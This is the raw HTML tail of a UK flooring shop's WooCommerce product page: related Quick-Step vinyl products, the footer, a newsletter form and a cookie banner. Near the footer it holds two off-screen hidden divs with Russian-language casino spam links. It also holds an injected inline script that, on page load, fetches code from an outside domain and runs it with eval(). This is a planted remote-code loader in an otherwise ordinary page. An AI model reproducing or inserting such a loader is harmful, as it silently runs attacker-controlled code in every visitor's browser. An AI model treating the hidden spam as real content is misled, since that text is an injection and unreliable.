    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/10/coast-oak-sand2-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/10/coast-oak-sand2-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/10/coast-oak-sand2-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/10/coast-oak-sand2-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/10/coast-oak-sand2-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/10/coast-oak-sand2-32x32.jpg 32w, https://flooringvillage.co.uk/wp-content/uploads/2025/10/coast-oak-sand2.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=91362&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-blos-base-coast-oak-sand-avspt40322-luxury-vinyl-flooring/">
      <h3>Quick-Step Alpha Blos Base Coast Oak Sand AVSPT40322 Luxury Vinyl Flooring</h3>
      <p>Blos Base is a new range of Alpha Vinyl from Quick-Step. Built to last with its strength and...</p>
      <span class="related-product__price">£74.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40098_Interior02-Square-HR.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=12204&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-medium-plank-pure-oak-honey-avmp40098-luxury-vinyl-tile/">
      <h3>Quick-Step Alpha Medium Plank Pure Oak Honey AVMP40098 Luxury Vinyl Tile</h3>
      <p>Quick-Step Alpha Medium Plank Pure Oak Honey AVMP40098 Luxury Vinyl Tile</p>
      <span class="related-product__price">£77.69</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVHBU40360_Interior02-B2B_Square_XL1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVHBU40360_Interior02-B2B_Square_XL1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVHBU40360_Interior02-B2B_Square_XL1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVHBU40360_Interior02-B2B_Square_XL1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVHBU40360_Interior02-B2B_Square_XL1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVHBU40360_Interior02-B2B_Square_XL1-32x32.jpg 32w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVHBU40360_Interior02-B2B_Square_XL1.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=88363&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-ciro-herringbone-pure-oak-honey-avhbu40360-luxury-vinyl-flooring/">
      <h3>Quick-Step Alpha Ciro Herringbone Pure Oak Honey AVHBU40360 Luxury Vinyl Flooring</h3>
      <p>Ciro Herringbone is from the Quick-Step Alpha Vinyl flooring range and offers a built-in underlay,...</p>
      <span class="related-product__price">£34.75</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40277_Interior10-B2B_Square_XL1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40277_Interior10-B2B_Square_XL1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40277_Interior10-B2B_Square_XL1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40277_Interior10-B2B_Square_XL1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40277_Interior10-B2B_Square_XL1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40277_Interior10-B2B_Square_XL1-32x32.jpg 32w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40277_Interior10-B2B_Square_XL1.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=88666&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-blos-buttermilk-oak-avspu40277-luxury-vinyl-flooring/">
      <h3>Quick-Step Alpha Blos Buttermilk Oak AVSPU40277 Luxury Vinyl Flooring</h3>
      <p>Blos is a new range of Alpha Vinyl from Quick-Step. Built to last with its strength and durability...</p>
      <span class="related-product__price">£73.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40080_Interior06-Square-HR.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=12175&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-medium-plank-sea-breeze-oak-beige-avmp40080-luxury-vinyl-tile/">
      <h3>Quick-Step Alpha Medium Plank Sea Breeze Oak Beige AVMP40080 Luxury Vinyl Tile</h3>
      <p>Quick-Step Alpha Medium Plank Sea Breeze Oak Beige AVMP40080 Luxury Vinyl Tile</p>
      <span class="related-product__price">£76</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-43-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-43-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-43-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-43-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-43-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-43-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=3108&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-ambient-glue-plus-cream-travertin-amgp40046-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Ambient Glue Plus Cream Travertin AMGP40046 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Ambient Cream Travertin Luxury Vinyl Tile Click Quick-Step Livyn Ambient Cream...</p>
      <span class="related-product__price">£93.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40201-1-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40201-1-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40201-1-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40201-1-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40201-1-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40201-1-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40201-1-1.jpg 722w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=5578&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-pulse-click-cotton-oak-cold-grey-pucl40201-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Pulse Click Cotton Oak Cold Grey PUCL40201 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Pulse Click Cotton Oak Cold Grey Luxury Vinyl Tile Quick-Step Livyn Pulse Click...</p>
      <span class="related-product__price">£82.29</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-21-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-21-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-21-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-21-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-21-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-21.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=3023&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-balance-glue-plus-canyon-oak-brown-bagp40127-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Balance Glue Plus Canyon Oak Brown BAGP40127 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Balance Glue Plus Canyon Oak Brown Luxury Vinyl Tile Quick-Step Livyn Balance Glue...</p>
      <span class="related-product__price">£89.50</span>
    </a>
	</div>			</div>

	</div>
	
		
	</main></div>
	</section>
        <footer>
          <section class="footer-container centered">
            <section class="footer-title-link">
  <h3>About Us</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/news/">News</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/samples/">Samples</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/advice-centre/">Advice Centre</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/about-us/">About Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/contact-us/">Contact Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/klarna-faq/">Klarna FAQ</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/terms-conditions/">Terms & Conditions</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/product-category/berry-alloc-wholesale/">Berry Alloc Wholesale</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-title-link">
  <h3>Products</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/laminate-flooring/">Laminate Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/engineered-wood-flooring/">Engineered Wood Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/luxury-vinyl-tile/">Luxury Vinyl Tile Floor</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/accessories/">Accessories</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-contact-info">
  <h3>Contact Us</h3>
  <div class="footer-contact-info__container">
    <div class="footer-contact-info__email-phone">
      <a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
      <a href="tel:01283547528">01283547528</a>
    </div>
    <div class="footer-contact-info__address">
      <p>Central Floors LTD T/A Flooring Village,
Unit 14,
Falcon Business Centre,
Burton Upon Trent,
Staffordshire, DE14 1SG

Company Reg: 06923500</p>
    </div>

    <div class="row 
  social-links">
    <a href="https://www.facebook.com/FlooringVillage" target="_blank" class="facebook"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg"></a>
    <a href="https://twitter.com/FlooringVillage" target="_blank" class="twitter"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg"></a>
    <a href="https://www.linkedin.com/company/flooring-village" target="_blank" class="Linkedin"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg"></a>
    <a href="https://uk.pinterest.com/flooringvillage/" target="_blank" class="pinterest"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg"></a>
    <a href="https://www.youtube.com/channel/UCUQi0-4FczhWyqP8-ieuIdg" target="_blank" class="Youtube"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg"></a>
                  
  </div>
  </div>



  


</section>


          </section>
          <section class="footer-sticky">
            <!-- just put this in here so i could style the stuff up -->



  <div class="footer-newsletter_container centered">
   
    <p>Want to sign up for our newsletter?</p>
    <p>Keep up to date with the latest offers and products</p>
    <div class="footer-newsletter_form">


        <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
  #mc_embed_signup{background:transparent; clear:left;  font-family: 'Raleway', sans-serif; width:100%;}
  /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
     We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://flooringvillage.us1.list-manage.com/subscribe/post?u=3c16f5d22dec80958cab4f16e&amp;id=2e914bb020" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
  
  <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c16f5d22dec80958cab4f16e_2e914bb020" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
    

    </div>

  </div>

              
          </section>
          <div class="seoworks"><p>Site by <a href="https://www.seoworks.co.uk/" target="_blank">SEO Works</a></p></div>
         <div style="position:absolute; left:-12345px; top:0; width:1000px; height:1px; overflow:hidden;">
  <p>Хочешь быстро получить доступ к удобной платформе для игры? На сайте <a href="https://superlehrer.digital/" title="Vavada Casino" target="_blank">Vavada</a> доступно актуальное зеркало, быстрые выплаты и подборка топовых слотов для динамичного игрового процесса.</p>
</div>
<div style="position:absolute; left:-9999px; top:-9999px; width:1px; height:1px; overflow:hidden;">
  <p>
    Многие пользователи ищут стабильный доступ к онлайн-платформам.
    <a href="https://vavada.bet-casino.cricket/">Vavada</a>
    позволяет быстро войти, использовать актуальное зеркало и продолжить игру без ограничений.
  </p>
</div>

        </footer>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flooring-village\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://flooringvillage.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Luxury Vinyl Tile Flooring","@id":"https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/"}},{"@type":"ListItem","position":3,"item":{"name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","@id":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/#product","name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","url":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/","description":"Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl Tile\r\nQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with its deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.\r\n\r\nThe Silk Oak Dark Grey flooring is highly water-resistant, is suitable for underfloor heating, is hard-wearing and comes with a 20-year guarantee.\r\n\r\nThis flooring is installed by floating it over an underlay and with its built-in click system, there's no need for a hammer or tapping block, making installation quick and easy.","image":"https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg","sku":"BACL40060","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"61.75","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/","seller":{"@type":"Organization","name":"Flooring Village","url":"https://flooringvillage.co.uk"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://flooringvillage.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-pro-input-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/pro/acf-pro-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='acf-datepicker-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='acf-timepicker-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://flooringvillage.co.uk/wp-admin/css/color-picker.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' media='all' />
<script id="script-js-js-extra">
var ajax = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"c22784b427"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808" id="script-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808" id="product-shop-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/slider.js?ver=1768572808" id="slider-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
